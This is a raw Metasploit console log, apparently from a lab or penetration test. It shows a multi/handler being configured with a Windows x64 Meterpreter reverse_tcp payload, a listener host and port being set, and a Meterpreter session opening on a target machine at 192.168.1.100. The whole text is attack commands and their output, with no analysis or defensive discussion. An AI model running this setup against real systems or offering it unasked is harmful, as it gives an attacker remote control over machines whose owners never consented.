 =[ metasploit v6.0.25-dev ]
+ -- --=[ 2097 exploits - 1130 auxiliary - 354 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (200262 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.100:36747) at 2021-01-16 13:48:47 +0800
meterpreter >